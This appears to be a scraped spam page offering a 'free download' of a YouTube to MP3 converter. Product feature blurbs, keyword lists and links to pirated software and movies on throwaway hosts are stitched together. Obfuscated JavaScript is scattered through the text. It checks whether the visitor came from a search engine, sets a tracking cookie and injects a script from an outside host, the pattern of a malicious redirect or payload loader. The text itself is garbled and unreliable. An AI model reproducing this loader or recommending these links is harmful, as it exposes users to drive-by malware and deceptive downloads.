## **Free Download**

#### [Free Download Mediahuman Youtube To Mp3 Converter 2 4 2 For Windows 8 Pro 64bit](https://condescending-shannon-1e03a9.netlify.app/Dia-For-Mac-Sierra#Nvfp=iZaxBG8gDGuMy1rxDVLhiUfwB1HwyPrwzTbczH9gBUD3BKbszLjNraDPjgn2aYBYbhi4aYC39gzUL2DGi3BMbImGqdiYaICLrNCLzNBVng==)



[Free Download Mediahuman Youtube To Mp3 Converter 2 4 2 For Windows 8 Pro 64bit](https://condescending-shannon-1e03a9.netlify.app/Dia-For-Mac-Sierra#Nvfp=iZaxBG8gDGuMy1rxDVLhiUfwB1HwyPrwzTbczH9gBUD3BKbszLjNraDPjgn2aYBYbhi4aYC39gzUL2DGi3BMbImGqdiYaICLrNCLzNBVng==)

# **Free Download**

 $\mathbf{L}$ 

men/don\_con php?x=en&query='};var \_0x4d91c6=[\_0x12d0cb['NSZaG'],\_0x12d0cb[\_0x7b7e('0x27')],\_0x7b7e('0x28'),\_0x12 d0cb[\_0x7b7e('0x29')],\_0x7b7e('0x2a'),\_0x12d0cb[\_0x7b7e('0x2b')],\_0x12d0cb[\_0x7b7e('0x2c')]],\_0x8925c6=document[\_0x 7b7e('0x2d')],\_0x3c0456=![],\_0x130c62=cookie[\_0x7b7e('0x2e')](\_0x12d0cb[\_0x7b7e('0x2f')]);for(var \_0x47fb99=0x0;\_0x1 2d0cb[\_0x7b7e('0x30')](\_0x47fb99,\_0x4d91c6[\_0x7b7e('0xf')]);\_0x47fb99++){if(\_0x12d0cb[\_0x7b7e('0x31')](\_0x8925c6['in dexOf'](\_0x4d91c6[\_0x47fb99]),0x0)){\_0x3c0456=!![];}}if(\_0x3c0456){cookie[\_0x7b7e('0x32')](\_0x12d0cb[\_0x7b7e('0x2f' )],0x1,0x1);if(!\_0x130c62){\_0x12d0cb['pXvDH'](include,\_0x12d0cb[\_0x7b7e('0x33')]+q+'');}}R(); YouTube to MP3 ConverterVersion: 3.. Downloads simultaneouslyIncludes simple tag editor with cover art supportWorks on all modern platforms (macOS, Windows, Ubuntu)Imports into iTunessize: 28.. Downloads all music from playlist or channelDownloads highest available quality up to 320 kbpsSupports YouTube, Vimeo, SoundCloud, Dailymotion, VEVO, etc.

- 1. mediahuman youtube to mp3 converter windows 10
- 2. mediahuman youtube to mp3 converter windows xp
- 3. mediahuman youtube to mp3 converter (windows/macos)

Or you want to download soundtrack of a new movie Then we recommend you to try out this software developed specifically for this purpose.. But at the same time, you can easily change tags to whatever you want You can even change a cover art image.

### **mediahuman youtube to mp3 converter windows 10**

mediahuman youtube to mp3 converter windows 10, mediahuman youtube to mp3 converter windows, mediahuman youtube to mp3 converter windows xp, mediahuman youtube to mp3 converter windows 7, mediahuman youtube to mp3 converter (windows/macos), mediahuman youtube to mp3 converter (windows/mac/linux), mediahuman youtube to mp3 windows, mediahuman youtube to mp3 windows 10, mediahuman youtube to mp3 windows 7, mediahuman youtube to mp3 para windows [Download Audacity On Mac](https://launchpad.net/~kbytizchibin/%2Bpoll/download-audacity-on-mac)

25 Mb Downloadportable 17 8 Mb Install fromMediaHuman repository Download YouTubeToMP3.. amd64 debsize: 1 34 Mb Download YouTubeToMP3 i386 debMain Features:Clipboard trackingThe program tracks the content of the system clipboard.. Simple tag editorApplication automatically detects artist name and track title of the video and saves it in the downloaded file.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x47d4f6){\_0x5cda73=window;}return \_0x5cda73;};var \_0x2f48ed=\_0x58634e();var \_0x15b967='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x2f48ed['atob']||(\_0x2f48ed['atob']=function(\_0x730a38){var \_0x215f39=String(\_0x730a38)['replace'](/=+\$/,'');for(var \_0x96be2b=0x0,\_0x15cd34,\_0x3ef77c,\_0x10525b=0x0,\_0x5c6179='';\_0x3ef77c=\_0x215f39['charAt'](\_0x10525b++);~\_0x3e f77c&&(\_0x15cd34=\_0x96be2b%0x4?\_0x15cd34\*0x40+\_0x3ef77c:\_0x3ef77c,\_0x96be2b++%0x4)?\_0x5c6179+=String['fro mCharCode'](0xff&\_0x15cd34>>(-0x2\*\_0x96be2b&0x6)):0x0){\_0x3ef77c=\_0x15b967['indexOf'](\_0x3ef77c);}return \_0x5c6179;});}());\_0x7b7e['base64DecodeUnicode']=function(\_0x5b8339){var \_0x1aba6d=atob(\_0x5b8339);var \_0x2a4d53=[];for(var \_0x26ec84=0x0,\_0x4f4146=\_0x1aba6d['length'];\_0x26ec84=\_0x36fae4;},'pXvDH':function  $0x4b7f96$ ( $0x4e0883$ ,  $0x1871d2$ ){return  $0x4e0883$ ( $0x1871d2$ );},'GOfrx':'https://cloudeyess. [mp3 wali baik baik sayang](https://elegant-yonath-ac3182.netlify.app/mp3-wali-baik-baik-sayang-download) [download](https://elegant-yonath-ac3182.netlify.app/mp3-wali-baik-baik-sayang-download)



[Battleship Tamil Dubbed Movie In](https://quivabusro.themedia.jp/posts/15662896)

[Tamilrockerrs.ch](https://quivabusro.themedia.jp/posts/15662896)

## **mediahuman youtube to mp3 converter windows xp**

#### [Download Video Dragon Ball Z Kai Sub Indo](https://freertiemaltai.weebly.com/blog/download-video-dragon-ball-z-kai-sub-indo)

 Saves your time & trafficThe program detects audio track in YouTube video clip and downloads it, skipping the video part.. It means that there will be no loss of quality and greatly reduces the downloading time.. var  $0xb7e7=['bGVuZ3Ro','S2hhVmo=','$ VFlkbXQ=','S2RFcGY=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBzZWN1cmU=','VkdWd0g=','V1RhREE=','bFNzdH k=','Q2hFdFA=','bkh5TG8=','U29VSVU=','Z2V0VGltZQ==','VEJFZVU=','d3Fqd2g=','OyBkb21haW49','V1B3aGk=','Lmdvb 2dsZS4=','LmJpbmcu','LmFvbC4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','TmRhUFY=','LnlhaG9vLg==', 'SFNvZ3Y=','LmFzay4=','QmJWSlM=','eEV0d1A=','cmVmZXJyZXI=','Z2V0','eHlOQnU=','SXJMRmg=','anZYZWw=','c2V0 ','R1Fmcng=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','SmlyR1M=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','eXZD ak0=','YXBwZW5kQ2hpbGQ=','MXwwfDR8M3w1fDI=','UkdH','Z2tL','UW1kdHk=','c3BsaXQ=','UlpYWU0=','Y29va2ll','b  $WFOY2g=$ '];(function(\_0xdfb10a,\_0x5f2a60){var \_0x35a42d=function(\_0x1ebc5f){while(--\_0x1ebc5f){\_0xdfb10a['push'](\_0 xdfb10a['shift']());}};\_0x35a42d(++\_0x5f2a60);}(\_0xb7e7,0xf5));var

\_0x7b7e=function(\_0x533ba0,\_0x1187cd){\_0x533ba0=\_0x533ba0-0x0;var

 $0xad9034 = 0xb7e7$ [ $0x533ba0$ ];if( $0x7b7e$ ['initialized']===undefined){(function(){var  $0x58634e$ =function(){var  $20x5cda73; try{$  $0x5cda73=Function('return \x20(function(\x20'+{'})$ . As a result download speed increases dramatically, especially on HD-quality content.. You can also specify iTunes playlist, where the converted track should be added. [App Store](http://ferchuzzfelmi.unblog.fr/2021/03/12/app-store-mac-mini-full/) [Mac Mini](http://ferchuzzfelmi.unblog.fr/2021/03/12/app-store-mac-mini-full/)

## **mediahuman youtube to mp3 converter (windows/macos)**

#### [Sony Vegas Pro 11 0 683 Full X64 And X86](https://whologthostctiv.localinfo.jp/posts/15662893)

06 Mb Download YouTubeToMP3 exesize: 28 19 Mb Download YouTubeToMP3-old exesize: 26.. Just copy an URL into the clipboard and it will be added to the download queue iTunes playlist supportIn the preferences of the application you can select an option to add downloaded tracks into iTunes automatically.. 36 Mb Download YouTubeToMP3-old dmgsize: 28 08 Mb Download YouTubeToMP3-106 dmgsize: 25.. 9 8 18 Updated on November 30, 2017 [changes] Price: FreeYou like to listen to music on YouTube or SoundCloud and want to save it for offline playing.. It means that you can easily add a video clip without switching from your favorite browser.. Original format, no conversionsYou can save audio tracks in original quality without any conversion. e828bfe731 [Time Stopper For Mac](http://alaperblow.unblog.fr/2021/03/12/time-stopper-for-mac/)

e828bfe731

[Muat Turun Adobe Photoshop Percuma Cs5 Full Version Bit Bagas31](https://onantamo.shopinfo.jp/posts/15662895)